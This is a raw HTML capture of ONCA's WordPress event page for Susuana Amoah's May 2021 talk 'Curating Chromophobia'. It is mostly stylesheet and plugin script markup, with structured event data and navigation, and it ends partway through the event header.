

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://onca.org.uk/event/susuana-amoah-curating-chromophobia/
body_size: 15080
content:
<!DOCTYPE html>
<!--[if lte IE 8]><html lang="en" class="really-old-ie no-js no-touch"><![endif]-->
<!--[if (gt IE 8)|!(IE)]><!--><html lang="en" class="no-js no-touch"><!--<![endif]-->
  <head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">
    <script>document.documentElement.className = document.documentElement.className.replace('no-js', 'js');</script>

    <!-- WordPress head -->
    <title>Susuana Amoah: Curating Chromophobia &#8211; O N C A</title>
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://onca.org.uk/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://onca.org.uk/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-skeleton.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://onca.org.uk/wp-content/plugins/the-events-calendar/common/src/resources/css/common-skeleton.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://onca.org.uk/wp-content/plugins/the-events-calendar/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://onca.org.uk/wp-content/plugins/the-events-calendar/src/resources/css/views-skeleton.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://onca.org.uk/wp-content/plugins/the-events-calendar/common/src/resources/css/variables-full.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://onca.org.uk/wp-content/plugins/the-events-calendar/common/src/resources/css/common-full.min.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-override-style-css' href='https://onca.org.uk/wp-content/themes/onca/tribe-events/tribe-events.css?ver=6.7.1' type='text/css' media='all' />
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//onca.org.uk' />
<link rel="alternate" type="application/rss+xml" title="O N C A &raquo; Susuana Amoah: Curating Chromophobia Comments Feed" href="https://onca.org.uk/event/susuana-amoah-curating-chromophobia/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://onca.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonca.org.uk%2Fevent%2Fsusuana-amoah-curating-chromophobia%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://onca.org.uk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fonca.org.uk%2Fevent%2Fsusuana-amoah-curating-chromophobia%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='twbbwg-global-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://onca.org.uk/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://onca.org.uk/wp/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bwg_fonts-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css' href='https://onca.org.uk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.37' type='text/css' media='all' />
<link rel='stylesheet' id='wpmt-css-frontend-css' href='https://onca.org.uk/wp-content/plugins/wp-mailto-links/core/includes/assets/css/style.css?ver=230923-10935' type='text/css' media='all' />
<link rel='stylesheet' id='main-css' href='https://onca.org.uk/wp-content/themes/onca/scss/build/bundle.min.css?v=103edfd7d233199e84ba5e24124b405c' type='text/css' media='all' />
<link rel='stylesheet' id='credit-css' href='https://onca.org.uk/wp-content/themes/onca/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css' href='https://onca.org.uk/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=14.2.4' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
/*# sourceURL=__EPYT__style-inline-css */
</style>
<script type="text/javascript" src="https://onca.org.uk/wp-content/themes/onca/js/vendor/jquery-3.1.1.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/js/circle-progress.js?ver=1.2.2" id="twbbwg-circle-js"></script>
<script type="text/javascript" id="twbbwg-global-js-extra">
/* <![CDATA[ */
var twb = {"nonce":"bdffed8f0e","ajax_url":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","plugin_url":"https://onca.org.uk/wp-content/plugins/photo-gallery/booster","href":"https://onca.org.uk/wp/wp-admin/admin.php?page=twbbwg_photo-gallery"};
var twb = {"nonce":"bdffed8f0e","ajax_url":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","plugin_url":"https://onca.org.uk/wp-content/plugins/photo-gallery/booster","href":"https://onca.org.uk/wp/wp-admin/admin.php?page=twbbwg_photo-gallery"};
//# sourceURL=twbbwg-global-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/booster/assets/js/global.js?ver=1.0.0" id="twbbwg-global-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=6.2.0" id="tribe-common-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.min.js?ver=6.7.1" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6" id="sumoselect-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9" id="bwg_mobile-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5" id="mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0" id="jquery-fullscreen-js"></script>
<script type="text/javascript" id="bwg_frontend-js-extra">
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https://onca.org.uk/wp-content/plugins/photo-gallery/images/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags"};
//# sourceURL=bwg_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.37" id="bwg_frontend-js"></script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/wp-mailto-links/core/includes/assets/js/custom.js?ver=230923-10935" id="wpmt-js-frontend-js"></script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https://onca.org.uk/wp/wp-admin/admin-ajax.php","security":"0221ba46bc","gallery_scrolloffset":"20","eppathtoscripts":"https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/","eppath":"https://onca.org.uk/wp-content/plugins/youtube-embed-plus/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.4","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com/embed/\"], iframe[src*=\"youtube-nocookie.com/embed/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
//# sourceURL=__ytprefs__-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://onca.org.uk/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=14.2.4" id="__ytprefs__-js"></script>
<link rel="https://api.w.org/" href="https://onca.org.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://onca.org.uk/wp-json/wp/v2/tribe_events/36849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onca.org.uk/wp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://onca.org.uk/event/susuana-amoah-curating-chromophobia/" />
<link rel='shortlink' href='https://onca.org.uk/?p=36849' />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://onca.org.uk"><link rel="alternate" href="https://onca.org.uk/wp-json/tribe/events/v1/events/36849" /><script type="application/ld+json">
[{"@context":"http://schema.org","@type":"Event","name":"Susuana Amoah: Curating Chromophobia","description":"&lt;p&gt;Join us for a talk and screening by artist-curator Susuana Amoah that delves into the question: What do white walls have to do with whiteness?\u00a0 Chromophobia and White Cube Galleries [&hellip;]&lt;/p&gt;\\n","image":"https://onca.org.uk/wp-content/uploads/2021/05/7b5b73920cabd46626fb6dd58265c406-e1620767658497.jpg","url":"https://onca.org.uk/event/susuana-amoah-curating-chromophobia/","eventAttendanceMode":"https://schema.org/OfflineEventAttendanceMode","eventStatus":"https://schema.org/EventScheduled","startDate":"2021-05-18T18:30:00+01:00","endDate":"2021-05-18T19:30:00+01:00","organizer":{"@type":"Person","name":"O N C A","description":"","url":"https://www.onca.org.uk","telephone":"","email":"","sameAs":"https://www.onca.org.uk"},"performer":"Organization"}]
</script><link rel="icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://onca.org.uk/wp-content/uploads/2017/02/cropped-onca-favicon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.nf-field-label label {
	font-weight: inherit !important;
}		</style>
		  </head>
  <body class="wp-singular tribe_events-template-default single single-tribe_events postid-36849 wp-theme-onca tribe-events-page-template tribe-no-js tribe-filter-live events-single tribe-events-style-skeleton">
    <!--[if lte IE 9]>
    <div class="naughty-browser"><p>Your web browser is out of date. Our web site will not look or function as intended. Please visit <a href="http://whatbrowser.org/" target="_blank">whatbrowser.org</a> for help upgrading.</p></div>
    <![endif]-->
    <header>
      <div class="visuallyhidden"><a href="#jump-to-content">Jump to content</a></div>
<a href="/event/susuana-amoah-curating-chromophobia/?accessibility=on" class="accessibility-toggle accessibility-is-off" title="Turn on accessible version">
  <svg fill="#000000" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.0" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><title>Turn on accessible version</title><path d="M69.9,25.5l10-17.4l-8.7-5L60.6,21.6c-3.4-1-6.9-1.6-10.6-1.6C25.6,20,6.7,46,5.9,47.1L3.8,50l2.1,2.9  C6.5,53.7,16,66.8,30.1,74.5l-10,17.4l8.7,5l10.6-18.4c3.4,1,6.9,1.6,10.6,1.6c24.4,0,43.3-26,44.1-27.1l2.1-2.9l-2.1-2.9  C93.5,46.3,84,33.2,69.9,25.5z M16.4,50c5.2-6.2,18.5-20,33.6-20c1.8,0,3.7,0.2,5.4,0.6l-2.7,4.7c-6.1-1.1-12.5,1.6-15.7,7.2  c-3.3,5.6-2.4,12.5,1.6,17.2l-3.5,6.1C26.6,61.2,19.8,54,16.4,50z M50,70c-1.8,0-3.7-0.2-5.4-0.6l12.3-21.2l0,0l5-8.7l0,0l3.1-5.3  C73.4,38.8,80.2,46,83.6,50C78.4,56.2,65.1,70,50,70z"></path></svg><span> Accessible Version</span>
</a>
<h1 class="logo">
  <a href="https://onca.org.uk/" class="plain-link" title="O N C A">
    <span class="ir">ONCA</span>
    <svg class="o" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">O</text>
    </svg>
    <svg class="n" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">N</text>
    </svg>
    <svg class="c" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">C</text>
    </svg>
    <svg class="a" aria-hidden="true">
      <text x="50%" y="73%" text-anchor="middle">A</text>
    </svg>
  </a>
</h1>
<div class="nav" id="nav">
  <div class="nav-wrapper">
    <p class="close-nav"><a href="#close-nav" class="js-nav-toggle" title="Close menu">Close</a></p>
    <nav class="main-nav" role="navigation" aria-label="Primary Menu">

      <form class="nav-search" method="get" action="https://onca.org.uk/" role="search">
        <label for="nav-s" class="visuallyhidden">Search</label>
        <input type="search" class="nav-search-input unstyled" name="s" id="nav-s" placeholder="SEARCH" autocomplete="off">
        <input type="submit" value="Go" class="visuallyhidden">
      </form>

      <h3 class="visuallyhidden">Main Menu</h3>

      <ul id="menu-main-menu" class="menu"><li id="menu-item-26603" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26603"><a href="https://onca.org.uk/about-us/">About Us</a></li>
<li id="menu-item-44140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44140"><a href="https://onca.org.uk/about-us/our-mission/">Our Mission</a></li>
<li id="menu-item-44139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44139"><a href="https://onca.org.uk/about-us/archive/">Programme Archive</a></li>
<li id="menu-item-43133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43133"><a href="https://onca.org.uk/projects/">Projects</a></li>
<li id="menu-item-170" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-170"><a href="https://onca.org.uk/stories/">Our Stories</a></li>
<li id="menu-item-44179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-44179"><a href="https://onca.org.uk/after-o-n-c-a/">After O N C A</a></li>
</ul>
    </nav>

    <nav class="nav-after" aria-label="Social Media Links"></nav>

  </div>
</div>
    </header>
<nav class="breadcrumbs" id="jump-to-content">
      <h3 class="visuallyhidden">You are here:</h3>
    <ol>
<li><a href="https://onca.org.uk/">Home</a></li>    <li class="breadcrumbs-menu-link"><a href="#nav" class="js-nav-toggle" title="Show menu">Menu</a></li>
<li><a href="https://onca.org.uk/programme/">What's On</a></li><li><a href="https://onca.org.uk/event/susuana-amoah-curating-chromophobia/">Susuana Amoah: Curating Chromophobia</a></li>  </ol>
</nav>

    <main role="main">
<section id="tribe-events-pg-template" class="tribe-events-pg-template"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://onca.org.uk/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://onca.org.uk/programme/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Susuana Amoah: Curating Chromophobia</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<h2><span class="tribe-event-date-start">18 May 2021<br> 6:30 pm</span> – <span class="tribe-event-time">7:30 pm</span></h2>			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Susuana Amoah: Curating Chromophobia &#8211; O N C A" data-viewtitle="Susuana Amoah: Curating Chromophobia">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
